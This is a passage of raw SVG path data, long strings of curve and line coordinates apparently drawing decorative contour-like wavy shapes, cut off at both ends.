4.876c10.137 7.252 13.561 18.065 10.822 34.011l-1.136 6.455c-1.547 8.712-3.15 17.725-3.894 26.677-.998 11.95 2.053 23.52 5.01 34.729l1.548 5.955c2.074 8.253 4.383 16.606 6.612 24.659l7.869 29.715c3.834 15.946 3.425 28.555-1.313 39.708-8.297 19.563-22.27 26.316-40.43 19.563-18.64-7.129-36.537-16.14-53.424-26.899-32.094-20.121-63.21-41.543-93.288-62.245-11.252-7.756-23.6-17.767-29.804-33.214-7.965-19.783-10.98-37.866-9.278-55.293 1.098-11.093 8.435-18.644 19.139-26.558 15.834-11.712 33.916-17.625 55.303-18.044 11.507-.24 24.892-.44 38.121.04 11.135.421 22.055-1.439 32.62-3.216l11.646-1.86a125.11 125.11 0 0 1 17.533-.819l8.023-.078-.061-1.998c-2.64.079-5.301.079-7.965.079a126.6 126.6 0 0 0-17.808.84c-3.913.539-7.866 1.219-11.682 1.858-10.47 1.781-21.309 3.597-32.229 3.197-13.288-.479-26.712-.279-38.239-.042-21.802.442-40.256 6.475-56.42 18.425-8.983 6.632-18.648 14.807-19.939 27.976-1.742 17.765 1.33 36.147 9.413 56.252 6.399 15.947 19.019 26.198 30.527 34.111 30.098 20.723 61.235 42.147 93.366 62.288 17.001 10.821 35.017 19.885 53.779 27.057 4.381 1.721 9.024 2.641 13.718 2.717 12.692-.004 22.636-7.895 29.191-23.364l-.01.004zm1554.201 9.11c15.3-2.138 30.66-5.695 45.51-9.152l10.38-2.398c11.03-2.518 19.9-12.03 20.58-22.121.78-11.63-.6-23.082-16.08-28.176l-.61 1.898.04-.02c13.4 4.397 15.6 13.629 14.74 26.136-.63 9.254-8.83 17.985-19.06 20.305l-10.4 2.398c-14.81 3.457-30.13 7.014-45.36 9.132a59.35 59.35 0 0 1-24.36-1.558 60.12 60.12 0 0 1-21.79-11.251c-7.9-6.255-10.68-20.443-5.57-28.616 5.26-8.455 14.42-17.807 28.18-14.35l9.37 2.199c5.88 1.318 11.92 2.697 17.7 4.536 11.05 3.537 21.09-.48 29.96-4.037 9.88-3.956 17.92-5.455 26.08-4.856l.14-1.998c-8.47-.619-16.79.919-26.95 4.996-8.96 3.597-18.26 7.314-28.66 3.996-5.86-1.858-11.96-3.237-17.85-4.576l-9.34-2.18c-11.6-2.915-22.37 2.48-30.29 15.207-5.7 9.132-2.76 24.32 6.03 31.276 11.02 8.937 24.67 13.81 38.74 13.828a63.56 63.56 0 0 0 8.88-.622l-.01.004zm-1306.2-2.813c13.99-.779 28.14-2.258 41.84-3.717l19.16-1.958c21.03-1.783 41.8-5.911 61.95-12.31 27.97-9.154 46.05-32.552 49.61-64.227 2.69-23.878-5.01-45.142-22.87-63.207-7.81-7.873-16.27-15.287-24.45-22.463-9.72-8.533-19.78-17.345-28.82-27.035-10.96-11.77-24.33-21.601-37.24-31.113l-11-8.193c-4.77-3.401-9.8-6.395-15.05-8.953l-.02.02-6.97-3.737-.93 1.739c2.31 1.319 4.69 2.56 7.02 3.779 5.15 2.518 10.09 5.459 14.78 8.792l11.01 8.193c12.84 9.474 26.13 19.244 36.97 30.876a393.84 393.84 0 0 0 28.98 27.177c8.16 7.134 16.6 14.528 24.35 22.359 17.41 17.605 24.91 38.307 22.31 61.548-3.47 30.854-21.06 53.654-48.26 62.547a281.42 281.42 0 0 1-61.54 12.227l-19.18 1.961c-13.68 1.458-27.81 2.957-41.74 3.715-17.02.997-33.94-3.302-48.51-12.328-22.57-13.785-47.3-23.481-73.1-28.658l-1.19-.257c-5.32-.83-10.49-2.474-15.32-4.876-7.46-4.279-11.75-8.975-13.12-14.33s.14-11.67 4.66-19.284c5.89-9.971 15.64-18.144 28.96-24.339 18.79-8.733 31.78-23.4 42.04-36.589l23.76-30.834 43.24-55.631c9.75-12.211 20.69-17.405 33.47-15.926l.21-1.981c-13.28-1.558-25.14 4.057-35.2 16.646l-43.29 55.653-23.74 30.834c-10.09 13.009-22.89 27.457-41.31 36.009-13.7 6.375-23.74 14.808-29.84 25.119-4.8 8.093-6.4 14.907-4.87 20.822 1.52 5.915 6.1 10.991 14.03 15.569 5.01 2.513 10.37 4.232 15.89 5.096l1.19.262c25.59 5.117 50.11 14.724 72.49 28.395 13.5 8.371 29.01 12.781 44.81 12.748 1.62-.004 3.22-.066 4.85-.144l-.02.004zm-293.666-14.45a26.51 26.51 0 0 0 11.129-2.411c3.5-1.602 6.625-3.948 9.167-6.881 2.329-2.805 4.035-6.092 5.001-9.635s1.169-7.257.595-10.888c-2.358-16.251-7.337-31.991-14.735-46.58-2.153-4.298-4.442-8.613-6.654-12.789a258.58 258.58 0 0 1-15.735-33.474c-7.867-22.141-23.582-35.17-50.959-42.304-7.378-1.918-14.931-3.577-22.231-5.176h.041l-10.098-2.238-.428 1.959 10.118 2.24 22.152 5.153c26.671 6.956 41.974 19.606 49.606 41.046 4.468 11.624 9.766 22.898 15.851 33.731l6.634 12.747a148.46 148.46 0 0 1 14.521 45.961 24 24 0 0 1-.54 10.048c-.889 3.27-2.46 6.305-4.607 8.896-2.357 2.719-5.256 4.892-8.503 6.373s-6.765 2.239-10.321 2.22h-.665c-12.057 0-23.053-4.157-34.188-8.813-24.561-10.251-48.495-24.639-73.15-43.98-23.444-18.385-36.516-36.31-42.426-58.111-5.734-21.144-2.583-35.49 10.215-46.583 7.73-6.694 17.867-10.371 30.117-10.89 3.327-.14 6.732-.1 10.039-.06 1.527.042 3.072.042 4.599.042v-1.999c-1.527 0-3.053-.04-4.579-.04-3.327-.022-6.771-.062-10.157.078-12.681.562-23.229 4.379-31.291 11.371-17.437 15.107-14.542 34.992-10.841 48.638 6.025 22.242 19.312 40.486 43.111 59.15 24.813 19.464 48.884 33.931 73.6 44.245 11.331 4.714 22.525 8.952 34.932 8.952l.68.002zm313.486-4.734c15.87-.022 31.98-1.68 47.56-3.279l9.06-.919c23.22-2.318 40.43-8.653 54.1-19.983 11.22-9.302 18.37-22.759 19.89-37.429a44.31 44.31 0 0 0-1.84-17.541c-1.78-5.657-4.68-10.882-8.51-15.351-5.37-6.329-11.62-11.823-18.54-16.306-20.88-13.508-40.94-27.239-56.89-46.261v-.042c-10.43-12.427-25.28-27.197-47.63-31.113l-.33 1.98c21.74 3.797 36.26 18.265 46.48 30.454 16.12 19.244 36.32 33.052 57.32 46.661a83.45 83.45 0 0 1 18.1 15.926c3.66 4.268 6.43 9.258 8.13 14.661s2.29 11.105 1.75 16.753c-1.46 14.134-8.35 27.1-19.16 36.051-13.38 11.071-30.23 17.283-53.07 19.541l-9.06.922c-15.52 1.598-31.59 3.257-47.36 3.277h-.14c-22.31.396-43.91-8.023-60.29-23.5-13.15-12.29-13.52-27.197-12.72-42.684.14-2.518.39-5.076.65-7.552.59-4.59.81-9.223.64-13.85-1.37-21.302 5.83-41.245 22-60.928 3.3-4.015 6.95-7.894 10.45-11.628l4.89-5.256c9.89-10.831 19.75-16.806 31.02-18.784l-.33-1.98c-11.73 2.058-21.92 8.213-32.12 19.383l-4.87 5.236c-3.54 3.777-7.18 7.673-10.53 11.73-16.51 20.103-23.85 40.504-22.44 62.347.15 4.514-.06 9.034-.65 13.511-.27 2.515-.53 5.095-.66 7.651-.81 15.327-.42 31.373 13.36 44.26 16.73 15.822 38.8 24.435 61.6 24.042h.14zm-623.141-31.277a57.29 57.29 0 0 0-2.229-38.847c-5.775-14.328-16.812-23.181-33.718-27.035l-.431 1.958h-.041c16.262 3.699 26.832 12.15 32.35 25.838a55.31 55.31 0 0 1 2.172 37.508c-4.033 13.369-13.013 18.664-25.929 15.285-9.058-2.469-17.85-5.863-26.242-10.129-9.865-4.878-17.008-16.668-18.2-30.037-1.194-13.408 3.718-25.636 13.17-32.73 5.753-4.318 12.994-6.195 22.114-5.717l.097-1.998c-9.588-.5-17.242 1.496-23.365 6.094-10 7.514-15.227 20.423-13.955 34.511 1.291 14.268 8.669 26.398 19.295 31.653a140.54 140.54 0 0 0 26.614 10.272 30.24 30.24 0 0 0 7.595 1.041c9.994-.004 17.215-6.079 20.718-17.671l-.015.004zm671.651 7.915c13.86-1.639 28.3-4.456 40.2-13.95 10.53-8.393 14.85-21.86 10.53-32.772-3.19-8.094-7.66-13.769-13.62-17.346-10.5-6.294-21.69-12.969-33.1-19.084-11.21-6.014-19.27-12.489-25.36-20.362-7.71-9.972-15.69-19.244-28.38-23.121l-.56 1.919c12.13 3.717 19.88 12.731 27.39 22.441 6.27 8.093 14.52 14.729 25.99 20.882 11.37 6.117 22.54 12.749 33.02 19.044l-.07.02c5.96 3.824 10.47 9.593 12.8 16.368 4 10.071-.08 22.601-9.9 30.434-10.88 8.653-23.54 11.67-39.21 13.529a230.6 230.6 0 0 1-33.61 1.438c-10.23-.06-20.35-2.178-29.78-6.232-10.84-4.918-16.48-13.789-16.75-26.378-.32-14.068-1.23-30.676-5.85-47.32-4.78-17.265 6.26-37.108 24.09-43.341a22.79 22.79 0 0 1 7.61-.761c1.29.022 2.58.022 3.83-.058l-.11-1.999c-1.22.062-2.45.062-3.7.062a24.66 24.66 0 0 0-8.26.878c-18.79 6.574-30.37 27.538-25.32 45.783 4.56 16.426 5.47 32.892 5.77 46.818.29 13.231 6.5 22.981 17.93 28.156 9.66 4.172 20.03 6.352 30.52 6.415l7.03.1a228.97 228.97 0 0 0 26.89-1.565l-.02.002zm-389.097-5.715c5.947-.5 10.409-2.498 12.874-5.755a11.61 11.61 0 0 0 1.973-4.471c.334-1.618.322-3.291-.035-4.903-.237-1.399-.433-2.838-.607-4.257a41.11 41.11 0 0 0-2.563-11.328 252.41 252.41 0 0 0-15.421-30.235c-13.797-22.381-30.687-43.902-60.726-49.719l-.371 1.96c29.295 5.675 45.87 26.815 59.434 48.819a251.68 251.68 0 0 1 15.303 29.994 40.34 40.34 0 0 1 2.405 10.771l.626 4.336a9.77 9.77 0 0 1 .062 4.079c-.266 1.348-.814 2.622-1.606 3.735-2.114 2.777-6.186 4.556-11.507 4.995-10.547.9-20.235-2.977-29.608-6.694-21.018-8.353-37.436-19.525-50.235-34.191-12.565-14.388-18.277-27.539-18.532-42.584-.215-11.95 9.65-21.921 22.935-23.18a57.11 57.11 0 0 1 6.91-.1c1.096.042 2.172.062 3.268.062v-1.998c-1.076 0-2.152-.04-3.23-.058-2.381-.108-4.766-.075-7.143.1-14.306 1.358-24.932 12.189-24.716 25.196.256 15.569 6.125 29.096 19.023 43.883 13.014 14.907 29.687 26.258 50.996 34.729 8.61 3.417 17.497 6.954 27.201 6.954 1.116-.002 2.19-.042 3.305-.142l-.015.002zm619.677-9.053c18.1-3.222 35.28-10.511 50.29-21.339 8.83-6.217 13.45-12.45 14.11-19.064.69-6.717-2.66-13.93-10.21-22.022-1.25-1.36-2.57-2.697-3.86-4.036a106.36 106.36 0 0 1-10.58-12.112c-3.98-5.615-8.5-11.97-9.95-18.684-1.97-9.17-3.13-18.702-4.24-27.934l-1.98-15.229h.02c-2.91-19.704-9.37-40.806-35.18-47.818l-.51 1.938c24.71 6.715 30.94 27.117 33.75 46.181.74 5.036 1.37 10.192 1.98 15.187 1.12 9.253 2.29 18.844 4.29 28.117 1.52 7.116 6.36 13.95 10.25 19.425a107.22 107.22 0 0 0 10.78 12.35l3.84 4.014c7.14 7.656 10.31 14.35 9.68 20.443-.62 6.015-4.97 11.77-13.29 17.625-14.77 10.655-31.67 17.829-49.49 21.002-12.4 2.076-27.47-3.677-33.26-21.182-3.44-10.251-6.12-20.752-8.01-31.413-2.28-11.714-5.38-23.247-9.27-34.511l-4.6-14.849c-3.63-11.515-5.56-23.516-5.74-35.61.22-23.698 11.78-39.567 33.49-45.879a36.13 36.13 0 0 1 10.15-.82c1.64.02 3.35.04 4.99-.042l-.1-1.998c-1.6.078-3.26.058-4.87.04a36.26 36.26 0 0 0-10.72.899c-22.61 6.595-34.68 23.101-34.89 47.78.17 12.29 2.12 24.486 5.81 36.189 1.45 4.996 3.07 10.012 4.62 14.887 3.85 11.173 6.93 22.612 9.19 34.229 1.91 10.765 4.61 21.367 8.09 31.714 5.36 16.206 18.26 22.94 30.23 22.94a31.69 31.69 0 0 0 5.21-.42l-.02.002zm-1086.224-8.554c13.759-4.918 24.344-14.25 29.06-25.601 4.188-10.071 3.66-21.501-1.548-33.01a172.89 172.89 0 0 0-16.907-28.076c-12.975-18.364-24.854-38.847-24.012-64.065.452-13.829 5.89-22.659 17.103-27.777 12.016-5.495 24.462-11.17 32.564-22.421a291.16 291.16 0 0 0 17.749-28.676c12.251-22.101 29.198-37.907 50.372-46.98 7.369-3.498 15.65-4.465 23.602-2.757 12.388 2.797 20.979 10.089 30.92 19.341 16.301 15.169 27.514 35.612 34.324 62.527 5.284 20.923 16.067 31.613 33.914 33.672 7.842.781 15.726 1.042 23.601.779 13.096-.104 26.012-3.125 37.847-8.852l19.317-9.694 36.514-18.085c4.853-2.298 10.02-4.278 14.991-6.195 5.714-2.198 11.645-4.456 17.203-7.273 15.636-7.894 28.158-20.563 39.411-39.867l.237-.419c5.499-9.432 10.704-18.367 22.543-20.483 14.658-2.638 28.807-9.432 44.501-21.382 16.478-12.549 31.879-17.667 48.493-16.068 11.845 1.056 23.397 4.342 34.07 9.694 16.673 8.492 32.955 11.57 48.335 9.112 14.05-2.26 27.73-6.974 40.55-11.612 21.62-7.834 37.94-19.144 49.86-34.551 11.26-14.97 23.51-29.13 36.67-42.382 19.85-19.384 32.27-38.469 39.07-60.091 6.71-21.362 21.99-34.711 45.42-39.708 8.3-1.759 16.73-3.116 24.91-4.415 18.76-2.997 31.74 1.559 40.88 14.288 2.45 3.377 4.81 6.914 7.12 10.332 3.6 5.353 7.32 10.89 11.37 16.046 8.85 11.308 21.18 18.324 33.09 25.119l5.31 3.037c14.52 8.453 23.19 17.865 27.3 29.673a165.09 165.09 0 0 1 5.89 24.039c2.46 13.249 7.69 29.316 26.42 35.952l11.99 4.434c10.73 4.35 21.75 7.91 32.98 10.653 15.57 3.397 30.05-1.419 39.66-13.249 11.12-13.411 18.81-29.42 22.39-46.602 1.12-5.495.51-10.191-1.76-13.547-1.2-1.637-2.72-3-4.47-4.001a14.11 14.11 0 0 0-5.67-1.816c-6.67-.925-13.4-1.406-20.13-1.438l-6.38-.2c-16.69-.678-28.18-6.794-35.11-18.664-11.06-18.944-7.28-39.147-2.11-56.413 3.89-13.068 12.73-23.26 21.31-33.131l4.75-5.533a378.51 378.51 0 0 0 27.89-36.109c12.17-18.469 26.75-35.155 43.34-49.596l.08-.02-1.02-1.199h-.62c-16.57 14.491-31.15 31.201-43.33 49.678-8.53 12.538-17.8 24.537-27.75 35.932l-4.74 5.515c-8.71 10.031-17.69 20.402-21.72 33.871-5.28 17.665-9.14 38.385 2.29 58.011 7.28 12.509 19.29 18.924 36.71 19.643l6.4.2c6.65.031 13.29.505 19.88 1.419a12.43 12.43 0 0 1 4.94 1.538 12.7 12.7 0 0 1 3.91 3.437c1.95 2.896 2.46 7.052 1.45 12.008-3.52 16.859-11.07 32.567-21.98 45.722-9.26 11.39-22.66 15.864-37.75 12.569-11.13-2.74-22.07-6.272-32.72-10.571l-12.03-4.436c-13.88-4.936-21.63-15.547-25.15-34.451a169.23 169.23 0 0 0-5.97-24.34c-4.29-12.269-13.23-22.041-28.18-30.733l-5.3-3.038c-11.76-6.694-23.92-13.608-32.53-24.619-3.99-5.114-7.71-10.609-11.29-15.927l-7.16-10.391c-9.5-13.209-23.47-18.144-42.76-15.069-8.2 1.299-16.68 2.66-25.01 4.436-24.17 5.156-39.95 18.964-46.89 41.045-6.71 21.282-18.96 40.126-38.55 59.25-13.24 13.312-25.56 27.541-36.87 42.584-11.7 15.107-27.71 26.198-48.98 33.891-12.72 4.618-26.31 9.292-40.2 11.513-15.19 2.418-30.606-.48-47.162-8.913-10.886-5.466-22.67-8.821-34.755-9.893-17.125-1.619-32.955 3.596-49.843 16.446-15.46 11.75-29.335 18.424-43.679 21.004-12.74 2.276-18.415 12.008-23.892 21.422l-.237.419c-11.057 18.964-23.327 31.396-38.611 39.107-5.479 2.758-11.35 5.014-17.025 7.194-5.01 1.916-10.195 3.915-15.127 6.253l-36.555 18.106-19.317 9.69c-11.576 5.61-24.213 8.564-37.026 8.655a177.2 177.2 0 0 1-23.346-.762c-16.926-1.958-27.16-12.189-32.229-32.19-6.91-27.319-18.318-48.08-34.894-63.508-7.984-7.434-17.923-16.684-31.8-19.822-8.354-1.759-17.04-.751-24.794 2.878-21.585 9.232-38.865 25.338-51.329 47.839-5.317 9.838-11.198 19.347-17.612 28.476-7.787 10.831-19.981 16.406-31.781 21.782s-17.788 15.047-18.277 29.535c-.862 25.818 11.213 46.64 24.383 65.304 6.43 8.676 12.026 17.963 16.712 27.735 4.971 10.99 5.499 21.843 1.526 31.395-4.501 10.831-14.655 19.763-27.905 24.499-19.57 6.994-37.182 9.27-53.855 6.952-17.162-2.376-30.313-11.728-39.059-27.796-8.61-15.807-11.154-33.132-7.986-54.512l3.192-19.583c3.581-21.122 7.297-42.942 5.927-65.063-.587-9.374 4.697-16.468 16.164-21.682a167.36 167.36 0 0 1 22.623-8.732c14.52-4.237 22.172-18.025 19.002-34.311l-2.229-11.93c-1.744-9.612-3.562-19.543-5.99-29.195-3.562-14.128.293-26.777 11.722-38.647l2.446-2.518c9.98-10.289 20.314-20.962 26.162-34.629 2.348-5.517 4.266-11.312 6.125-16.906 1.926-6.174 4.16-12.243 6.695-18.184 4.323-9.694 9.256-19.705 16.064-27.499 10.667-12.189 24.346-16.186 40.626-11.87 20.249 5.382 39.116 15.18 55.303 28.718 8.887 7.372 17.204 15.605 25.658 24.118 11.126 10.918 24.564 19.075 39.273 23.839 16.342 5.675 34.834 12.112 51.88 20.725 12.171 6.154 23.11 14.807 35.126 24.639 13.914 11.39 27.827 17.303 42.563 18.102a81.18 81.18 0 0 0 18.963-2.058c2.524-.479 5.107-.957 7.651-1.339l14.188-2.198 29.119-4.214a46.73 46.73 0 0 1 12.19.799c1.234.2 2.468.38 3.701.542 11.563 1.498 20.293-3.318 27.495-15.108 5.851-9.591 12.407-18.983 18.767-28.056l2.444-3.495c1.931-2.636 4.022-5.146 6.262-7.513l2.429-2.718c13.657-15.569 15.381-33.472 5.105-53.177-3.953-7.614-8.65-14.987-13.168-22.121l-8.65-14.008-4.462-7.452a179 179 0 0 1-13.622-25.518c-10.822-27.117-6.36-43.084 17.125-61.049 7.513-5.755 15.402-11.33 23.034-16.706l23.794-17.283c13.287-10.231 23.563-19.663 30.469-32.512l-.332-.18h-1.84c-6.73 12.13-16.651 21.244-29.471 31.094-7.75 5.937-15.869 11.67-23.736 17.225L856.91 65.113c-24.051 18.402-28.864 35.59-17.749 63.406 3.89 8.978 8.498 17.613 13.777 25.818l4.461 7.434c2.779 4.756 5.791 9.492 8.688 14.068 4.5 7.094 9.16 14.446 13.091 21.981 9.844 18.902 8.219 36.03-4.833 50.917-.783.899-1.605 1.776-2.407 2.678a78.08 78.08 0 0 0-6.417 7.713l-2.446 3.499c-6.36 9.091-12.954 18.523-18.824 28.154-6.85 11.213-14.755 15.587-25.597 14.188l-3.659-.519a47.69 47.69 0 0 0-12.701-.8c-9.765 1.139-19.647 2.698-29.197 4.219l-14.168 2.198c-2.584.378-5.206.877-7.728 1.359-6.067 1.408-12.275 2.085-18.496 2.018-14.305-.761-27.864-6.554-41.447-17.665-12.114-9.912-23.131-18.606-35.479-24.861-17.143-8.67-35.715-15.127-52.114-20.822-14.429-4.674-27.613-12.674-38.532-23.38-8.473-8.535-16.829-16.826-25.792-24.24-16.414-13.702-35.531-23.627-56.045-29.095-17.065-4.518-31.389-.322-42.583 12.489-6.986 7.994-12.015 18.185-16.399 27.997a195.1 195.1 0 0 0-6.771 18.364c-1.841 5.575-3.738 11.312-6.066 16.746-5.717 13.33-15.891 23.86-25.755 34.033l-2.445 2.518c-11.959 12.409-15.968 25.678-12.232 40.543 2.409 9.574 4.209 19.484 5.97 29.076l2.229 11.95c2.935 15.187-4.127 28.056-17.63 31.99-7.823 2.384-15.468 5.335-22.878 8.833-12.114 5.517-17.944 13.469-17.318 23.642 1.349 21.879-2.348 43.603-5.912 64.583l-3.189 19.625c-3.227 21.842-.626 39.567 8.199 55.773 9.061 16.646 22.701 26.338 40.509 28.816a93.93 93.93 0 0 0 13.033.899c14.256-.223 28.371-2.915 41.745-7.961l-.017.002zm-2.212-20.823c8.924-5.855 12.957-19.963 8.298-29.035-13.622-26.52-30.805-41.407-54.072-46.862l-.431 1.94-.041.02c22.683 5.314 39.454 19.883 52.778 45.841 4.225 8.233.529 21.06-7.612 26.416-17.593 11.55-35.773 12.769-54.011 3.617-12.31-6.175-20.157-19.004-20.996-34.311-.84-15.407 5.733-29.995 16.733-37.169a28.56 28.56 0 0 1 8.552-3.197c1.429-.38 2.916-.761 4.343-1.241l-.607-1.896a74.69 74.69 0 0 1-4.225 1.199c-3.197.652-6.274 1.811-9.119 3.437-11.585 7.555-18.515 22.862-17.632 38.967.88 16.046 9.139 29.493 22.095 35.989a55.3 55.3 0 0 0 24.971 6.295c11.067-.178 21.841-3.657 30.996-10.01h-.02zM-4.701 546.518a66.96 66.96 0 0 0-7.26-13.53c-1.213-1.899-2.466-3.857-3.601-5.815l-1.683 1.019c1.153 1.998 2.407 3.977 3.638 5.895 2.847 4.074 5.219 8.473 7.067 13.109 3.679 10.493-.176 19.843-11.429 27.796v.979l.644.98v.02c12.27-8.473 16.634-19.002 12.642-30.453h-.018zm2246.641 12.074c18.08-16.646 29.21-38.489 34.03-66.723 3.11-18.365 10.41-31.274 22.95-40.666a279.7 279.7 0 0 0 33.13-28.715c13.08-13.431 19.67-34.151 17.22-54.096-.93-8.962-3.89-17.58-8.64-25.172-4.76-7.592-11.18-13.95-18.75-18.571v.08c-18.38-11.213-34.39-18.407-50.34-22.621l-.49 1.938c15.78 4.157 31.61 11.291 49.83 22.401 7.32 4.472 13.51 10.62 18.11 17.958 4.59 7.339 7.44 15.667 8.34 24.326 2.37 19.344-4.01 39.447-16.67 52.436-10.23 10.355-21.24 19.882-32.91 28.496-12.98 9.711-20.53 23.04-23.74 41.922-4.74 27.776-15.66 49.24-33.41 65.584-12.7 11.69-28.24 16.147-46.2 13.227a19.92 19.92 0 0 1-8.03-2.843c-2.44-1.519-4.54-3.554-6.16-5.967-1.46-2.48-2.38-5.254-2.69-8.132s-.01-5.791.89-8.536c2.35-8.553 5.33-17.104 8.18-25.379l6.24-18.724 2.53-7.871c3.89-11.892 7.95-24.162 7.02-37.271-.43-6.232-1.33-12.527-2.19-18.624l-1.35-10.071-.19-1.577c-.75-6.195-1.53-12.611-1.98-18.924-.78-10.99-1.25-20.083-1.47-28.596-.55-21.04 8.22-39.286 26.81-55.734 8.65-7.652 16.64-14.166 26.78-16.484 4.92-.943 9.92-1.405 14.93-1.379l6.88-.278-.13-1.998c-2.25.158-4.54.22-6.81.28-5.14-.029-10.26.446-15.31 1.418-10.58 2.416-18.76 9.091-27.61 16.924-19.06 16.868-28.06 35.612-27.49 57.291.23 8.555.7 17.667 1.48 28.676.45 6.355 1.24 12.789 1.98 19.024l.2 1.577 1.37 10.111c.86 6.055 1.76 12.31 2.19 18.484.9 12.712-3.09 24.801-6.93 36.489l-2.55 7.894c-1.93 6.254-4.11 12.549-6.22 18.644-2.86 8.293-5.83 16.884-8.22 25.496-.97 3.018-1.29 6.215-.94 9.371a22.34 22.34 0 0 0 2.98 8.916c1.76 2.656 4.06 4.896 6.74 6.571a21.72 21.72 0 0 0 8.8 3.138c3.53.589 7.11.89 10.7.9 13.75.157 27.04-5.075 37.12-14.62h-.01zm-371.71 7.348c9.14-6.015 13.29-14.728 12.04-25.159-.35-4.83-2.25-9.408-5.41-13.019-3.17-3.611-7.41-6.052-12.07-6.944l-.42 1.821-.98-1.701c-.74.462-1.54.861-2.35 1.261-1.91.791-3.65 1.959-5.12 3.437-5.7 6.515-9.43 25.798-3.13 36.329.81 1.505 1.91 2.826 3.24 3.884a12.28 12.28 0 0 0 4.47 2.271c.77.177 1.56.263 2.34.258 2.65-.067 5.23-.914 7.42-2.438h-.03zm10.12-24.917c1.17 9.61-2.68 17.645-11.15 23.22-1.18.871-2.52 1.49-3.94 1.819a10.59 10.59 0 0 1-4.32.098c-1.37-.386-2.65-1.05-3.77-1.953a10.78 10.78 0 0 1-2.71-3.301c-5.77-9.674-2.27-27.996 2.92-33.951a14.35 14.35 0 0 1 4.52-2.98c.83-.415 1.69-.833 2.47-1.308l-.03.09h.02c4.27.809 8.16 3.04 11.06 6.345 2.89 3.306 4.63 7.498 4.95 11.921h-.02zm-219.08-22.781c8.65-.939 17.38-2.398 25.81-3.816 6.95-1.177 14.15-2.376 21.24-3.278 27.69-3.517 46.89-13.888 60.41-32.592 11.31-15.669 26.48-25.201 43.87-27.577 13.94-1.918 29.05-3.357 46.19-4.436 12.85-.819 25.95-1.359 38.61-1.876l26.71-1.199c18.41-.961 27.54-10.174 27.14-27.419-.37-16.226-1.89-32.652-3.36-48.559l-.88-9.512c-2.19-24.399-9.65-44.064-22.8-60.149-8.75-11.23-20.87-19.219-34.5-22.742-7.1-1.739-14.48-2.758-21.6-3.757-6.42-.899-13.06-1.819-19.44-3.257-16.63-3.737-33.44-8.034-49.7-12.19h-.02l-20.79-5.276-.47 1.939 20.79 5.275 49.76 12.208c6.46 1.461 13.13 2.38 19.59 3.279 7.19.871 14.34 2.111 21.41 3.715 13.22 3.423 24.96 11.18 33.44 22.081 12.9 15.769 20.2 35.091 22.35 59.05l.88 9.532c1.47 15.869 3 32.275 3.37 48.421.37 16.186-7.91 24.479-25.28 25.378l-26.7 1.199-38.65 1.881c-17.2 1.077-32.35 2.516-46.32 4.434-17.92 2.46-33.56 12.27-45.18 28.376-13.37 18.484-31.59 28.296-59.08 31.795-7.15.897-14.35 2.118-21.31 3.277-8.42 1.419-17.11 2.858-25.7 3.797a82.97 82.97 0 0 1-36.24-3.535c-18.04-6.255-31.31-14.809-40.55-26.158-8.53-10.511-13.11-23.662-14.81-42.626-2.05-21.718-6.1-43.189-12.12-64.125-1.69-7.099-2.44-14.398-2.23-21.702-.06-6.736 2.17-15.347 13.09-18.006a191.54 191.54 0 0 1 27.03-5.076c28-2.738 46.95-10.591 61.45-25.459 21.03-21.601 47.47-37.768 85.67-52.435 11.16-3.991 23.02-5.511 34.79-4.456l.12-1.999c-12.05-1.094-24.18.467-35.59 4.576-38.5 14.766-65.13 31.092-86.38 52.894-14.17 14.507-32.74 22.181-60.26 24.88a199.39 199.39 0 0 0-27.28 5.134c-9.51 2.318-14.67 9.412-14.6 19.963a85.78 85.78 0 0 0 2.32 22.241c5.98 20.818 10.02 42.169 12.05 63.766 1.74 19.384 6.46 32.872 15.26 43.723 9.47 11.65 23.02 20.405 41.43 26.757 8.5 2.874 17.41 4.305 26.36 4.237a98.21 98.21 0 0 0 10.72-.59l-.02-.006zm-11.82-19.383c14.31-.34 28.4-3.537 42.76-7.094 19.04-4.696 40.61-11.79 56.27-28.796 14.89-16.164 34.77-24.659 62.58-26.757l34.19-2.238 12.05-.74c16.01-1.088 31.73-4.855 46.54-11.15 6.02-2.337 11.38-6.167 15.6-11.145 4.21-4.977 7.15-10.947 8.55-17.371a110.79 110.79 0 0 0-.83-54.833c-7.61-30.135-27.69-48.839-58.04-54.114-22.51-3.915-44.81-9.952-66.4-15.787l-.04.04-18.65-4.996-.49 1.939 18.65 4.995c21.65 5.855 43.99 11.908 66.58 15.827 29.96 5.195 48.96 22.92 56.47 52.635a108.69 108.69 0 0 1 .82 53.835c-1.33 6.113-4.13 11.793-8.14 16.53s-9.12 8.381-14.85 10.606c-14.62 6.209-30.13 9.928-45.93 11.009l-12.05.74-34.21 2.24c-28.32 2.116-48.61 10.828-63.85 27.376-15.31 16.624-36.54 23.598-55.29 28.234-14.26 3.517-28.24 6.715-42.35 7.034-14.18.588-28.17-3.504-39.9-11.67-13.4-9.432-20.64-21.741-22.13-37.628s-2.74-30.154-2.88-44.702c-.27-29.015 7.32-34.67 30.84-44.542l8.93-3.617c11.88-4.754 24.19-9.652 34.54-17.943 8.07-6.335 15.7-13.239 22.83-20.662 24.95-26.558 48.65-42.204 74.62-49.258a62.24 62.24 0 0 1 18.16-1.139c2.86.099 5.82.199 8.69.12l-.06-1.999c-2.81.08-5.73-.02-8.57-.12a64.38 64.38 0 0 0-18.73 1.199c-26.32 7.152-50.31 22.981-75.51 49.798-7.06 7.356-14.62 14.194-22.63 20.463-10.13 8.113-22.29 12.969-34.05 17.645l-8.96 3.637c-12.7 5.333-20.53 9.472-25.42 16.004-4.84 6.475-6.75 15.287-6.62 30.414.14 14.608 1.39 28.958 2.88 44.864 1.55 16.526 9.06 29.295 22.98 39.085 11.53 8.047 25.22 12.255 39.19 12.05.63.008 1.26-.01 1.88-.01l-.02-.008zm-155.7-7.18c3-2.97 5.22-6.661 6.47-10.734a26.05 26.05 0 0 0 .65-12.586c-.77-4.595-2.66-8.917-5.5-12.572a27.36 27.36 0 0 0-10.72-8.351l-.76 1.839v.04c3.9 1.694 7.32 4.36 9.95 7.753 2.64 3.394 4.39 7.407 5.12 11.672.78 3.856.59 7.851-.56 11.612a23.34 23.34 0 0 1-5.98 9.89c-5.32 5.136-8.36 5.416-14.17 1.339-10.19-7.174-13.64-17.125-10.53-30.454 1.82-7.794 6.42-11.191 15.87-11.75l-.11-1.999c-10.36.6-15.64 4.577-17.66 13.269-3.3 14.228.39 24.879 11.31 32.553 2.24 1.842 4.97 2.95 7.83 3.177 2.86.002 5.54-1.533 8.81-4.69l-.02-.008zm153.67-17.585c26.51 0 50.58-10.232 71.54-30.394 15.38-14.808 33.66-21.842 57.56-22.164 4.89-.058 9.9.3 14.73.662 4.06.3 8.24.599 12.39.657 17.09.222 34.76.462 52.33-2.815 